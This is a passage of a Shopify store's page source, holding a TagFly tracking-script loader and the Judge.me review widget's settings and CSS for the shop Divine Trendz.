    let clientFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/ot-gmt.js';
    let eventBuilderFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly-event-builder.min.js';

    if (window?.tfAppData?.app_version == "v2.0") {
      clientFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly.min.js'
      if (window?.tfAppData?.general_setting?.enabled_debugger) {
        clientFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly.js'
        eventBuilderFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly-event-builder.js'

        // TODO: remove when deploy
        if (window?.Shopify?.shop == 'tagfly-dev-1.myshopify.com') {
          clientFileUrl = 'http://localhost:8080/shopify/tagfly/extensions/theme-extension/assets/tagfly.js';
        }
        if (window?.Shopify?.shop == 'nam-dev-123.myshopify.com') {
          clientFileUrl = 'http://localhost:8880/shopify/tagfly/extensions/theme-extension/assets/tagfly.js';
          eventBuilderFileUrl = 'http://localhost:8880/shopify/tagfly/extensions/theme-extension/assets/tagfly-event-builder.js';
        }
      }
    }
    
    [
      clientFileUrl,
      eventBuilderFileUrl,
    ].forEach(function(src) {
      var script = document.createElement("script");
      script.src = src;
      script.async = false;
      script.type = "text/javascript"
      document.head.appendChild(script);
    }); 
  })(document, window);
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#000000","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#000000","verified_badge_text":"Verified","verified_badge_bg_color":"#FFFFFF","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"#FFFFFF","floating_tab_button_background_color":"#4E4E4E","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#FFFFFF","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#FFFFFF","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":true,"request_review_other_products_in_order":true,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Divine Trendz","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Divine Trendz"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #FFFFFF;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #FFFFFF}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#FFFFFF}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#000000}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover,.jdgm-revs-tab-btn:focus{background-color:#4E4E4E}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover{color:#FFFFFF}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Divine Trendz'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px 